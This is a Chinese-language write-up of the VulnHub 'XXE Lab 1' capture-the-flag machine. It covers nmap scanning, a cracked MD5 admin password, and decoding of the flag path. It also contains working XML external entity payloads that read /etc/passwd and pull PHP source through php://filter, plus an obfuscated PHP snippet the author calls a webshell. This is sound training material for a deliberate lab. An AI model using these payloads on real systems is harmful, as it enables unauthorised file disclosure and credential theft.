靶场信息
地址:https://www.vulnhub.com/entry/xxe-lab-1,254/ 发布日期:2018年8月8日 目标:获得flag 运行:VMware Workstation 16.x Pro(默认为NAT网络模式) 描述: Haboob团队针对已发表的论文“ XML外部实体注入-解释和利用” https://www.exploit-db.com/docs/45374制作了此虚拟机,以利用私有网络中的漏洞。我们希望您喜欢挑战! 挑战就在这里:http://ip-address/xxe
前言
使用VMware Workstation 16.x Pro运行,NAT网络模式。过程中有错误的地方欢迎师傅指正〜
一、信息搜集

1. 获取靶机IP
nmap -sP 10.1.0.0/24
得到ip地址为10.1.0.10
2. 端口服务开放信息
nmap -sC -sV -p- 10.1.0.10

检测到80和5355端口开放,且80端口检测到/xxe/* /admin.php两个目录文件,apache版本:Apache/2.4.27
3. 访问ip
是apache配置页面
访问http://10.1.0.10/xxe/

http://10.1.0.10/xxe/admin.php
二、漏洞探测
1. http://10.1.0.10/xxe/
随便输入用户名密码,登录时抓包得到

可以一眼看出数据表单格式是XML,由此可以判断存在XXE漏洞

2. xxe文件读取漏洞
<?xml version=”1.0″?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM “file:///etc/passwd”>]>
<root><name>&xxe;</name><password>admin</password></root>
三、漏洞利用
1. 读取admin.php
为了避免文件格式乱码,使用base64编码方式读取
<?xml version=”1.0″?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM “php://filter/read=convert.base64-encode/resource=admin.php”>]><root><name>&xxe;</name><password>admin</password></root>

得到源码的base64格式,解码后发现用户名和密码的md5值
administhebest
e6e061838856bf47e1de730719fb2609
解码得到明文admin@123
网站:https://pmd5.com/
<?php
$msg = ”;
if (isset($_POST[‘login’]) && !empty($_POST[‘username’])
&& !empty($_POST[‘password’])) {if ($_POST[‘username’] == ‘administhebest’ &&
md5($_POST[‘password’]) == ‘e6e061838856bf47e1de730719fb2609’) {
$_SESSION[‘valid’] = true;
$_SESSION[‘timeout’] = time();
$_SESSION[‘username’] = ‘administhebest’;

echo “You have entered valid use name and password <br />”;
$flag = “Here is the <a style=’color:FF0000;’ href=’/flagmeout.php’>Flag</a>”;
echo $flag;
}else {
$msg = ‘Maybe Later’;
}
}
?>
2. 登录

点击flag是404

查看源码,超链接处是flagmeout.php
3. 在xxe.php页面读取flagmeout.php
<?xml version=”1.0″?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM “php://filter/read=convert.base64-encode/resource=flagmeout.php”>]><root><name>&xxe;</name><password>admin</password></root>

得到内容进行base64解码
<?php
$flag = “<!– the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) –>”;
echo $flag;
?>
对JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5进行base32解码得到
L2V0Yy8uZmxhZy5waHA=
base64解得到
/etc/.flag.php
4. 读取flag
<?xml version=”1.0″?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM “file:///etc/.flag.php”>]>
<root><name>&xxe;</name><password>admin</password></root>

得到
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=+_;$___.=$__;$___=++$_^$___[+_];$À=+_;$Á=$Â=$Ã=$Ä=$Æ=$È=$É=$Ê=$Ë=++$Á[];$Â++;$Ã++;$Ã++;$Ä++;$Ä++;$Ä++;$Æ++;$Æ++;$Æ++;$Æ++;$È++;$È++;$È++;$È++;$È++;$É++;$É++;$É++;$É++;$É++;$É++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$__(‘$_=”‘.$___.$Á.$Â.$Ã.$___.$Á.$À.$Á.$___.$Á.$À.$È.$___.$Á.$À.$Ã.$___.$Á.$Â.$Ã.$___.$Á.$Â.$À.$___.$Á.$É.$Ã.$___.$Á.$É.$À.$___.$Á.$É.$À.$___.$Á.$Ä.$Æ.$___.$Á.$Ã.$É.$___.$Á.$Æ.$Á.$___.$Á.$È.$Ã.$___.$Á.$Ã.$É.$___.$Á.$È.$Ã.$___.$Á.$Æ.$É.$___.$Á.$Ã.$É.$___.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___.$Á.$É.$Æ.'”‘);$__($_);
这是php的webshell,添加<?php?>保存到文件进行运行,php版本不能太高,我用7.2报错了
<?php
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=+_;$___.=$__;$___=++$_^$___[+_];$À=+_;$Á=$Â=$Ã=$Ä=$Æ=$È=$É=$Ê=$Ë=++$Á[];$Â++;$Ã++;$Ã++;$Ä++;$Ä++;$Ä++;$Æ++;$Æ++;$Æ++;$Æ++;$È++;$È++;$È++;$È++;$È++;$É++;$É++;$É++;$É++;$É++;$É++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$__(‘$_=”‘.$___.$Á.$Â.$Ã.$___.$Á.$À.$Á.$___.$Á.$À.$È.$___.$Á.$À.$Ã.$___.$Á.$Â.$Ã.$___.$Á.$Â.$À.$___.$Á.$É.$Ã.$___.$Á.$É.$À.$___.$Á.$É.$À.$___.$Á.$Ä.$Æ.$___.$Á.$Ã.$É.$___.$Á.$Æ.$Á.$___.$Á.$È.$Ã.$___.$Á.$Ã.$É.$___.$Á.$È.$Ã.$___.$Á.$Æ.$É.$___.$Á.$Ã.$É.$___.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___.$Á.$É.$Æ.'”‘);$__($_);
?>

得到flag
SAFCSP{xxe_is_so_easy}
总结
最简单的xxe
来源:freebuf.com 2021-04-01 21:10:37 by: ch4ngeba




















请登录后发表评论
注册